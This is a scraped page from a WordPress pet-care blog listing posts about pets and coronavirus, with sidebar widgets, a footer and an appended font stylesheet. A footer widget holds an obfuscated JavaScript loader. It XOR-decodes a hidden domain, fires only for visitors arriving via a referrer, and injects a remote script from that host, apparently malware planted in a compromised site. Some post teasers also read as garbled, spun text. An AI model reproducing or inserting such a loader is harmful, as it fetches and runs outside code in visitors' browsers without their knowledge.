			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/as-news-breaks-that-hong-kong-dog-died-chinese-animal-teams-sign-open-letter-urging-pet-homeowners-officers-to-not-abandon-or-cull-canines-in-response-to-coronavirus.html" rel="bookmark">As news breaks that Hong Kong dog died, Chinese animal teams sign open letter urging pet homeowners, officers to not abandon or cull canines in response to coronavirus</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>21/08/2022</li>
									</ul>
							<div class="post-content">
					Make sure that your pet’s vaccinations are present and that all canines and cats are&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/as-news-breaks-that-hong-kong-dog-died-chinese-animal-teams-sign-open-letter-urging-pet-homeowners-officers-to-not-abandon-or-cull-canines-in-response-to-coronavirus.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4032 -->

<article id="post-4310" class="post-4310 post type-post status-publish format-standard hentry category-bird-health-and-care tag-abandon tag-animal tag-breaks tag-canine tag-chinese tag-coronavirus tag-groups tag-information tag-letter tag-officials tag-owners tag-response tag-urging">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						5 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care" rel="category tag">Bird Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/as-information-breaks-that-hong-kong-dog-died-chinese-animal-groups-sign-open-letter-urging-pet-owners-officials-not-to-abandon-or-cull-canine-in-response-to-coronavirus.html" rel="bookmark">As information breaks that Hong Kong dog died, Chinese animal groups sign open letter urging pet owners, officials not to abandon or cull canine in response to coronavirus</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>14/12/2021</li>
									</ul>
							<div class="post-content">
					In one study, a gaggle of confused-out adults was told to pet a rabbit, a&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/as-information-breaks-that-hong-kong-dog-died-chinese-animal-groups-sign-open-letter-urging-pet-owners-officials-not-to-abandon-or-cull-canine-in-response-to-coronavirus.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4310 -->
		</div>
		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horsepropertyclassifieds.com/tag/breaks/page/2">2</a>
<a class="page-numbers" href="https://www.horsepropertyclassifieds.com/tag/breaks/page/3">3</a>
<a class="next page-numbers" href="https://www.horsepropertyclassifieds.com/tag/breaks/page/2">Next</a></div>
	</nav>
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.310 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 08:39:48 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css
body_size: 95
content:
/* vietnamese */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6XvptnsBXw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6Xvp9nsBXw.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6Xvqdns.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6XvptnsBXw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6Xvp9nsBXw.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6Xvqdns.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6XvptnsBXw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6Xvp9nsBXw.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/cabin/u-4i0qWljRw-PfU81xCKCpdpbgZJl6Xvqdns.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin */
@font-face {
  font-family: 'Copse';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/copse/11hPGpDKz1rGb3dkFEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Quando';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.horsepropertyclassifieds.com/wp-content/fonts/quando/xMQVuFNaVa6YuW0ZAq-yGX8.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
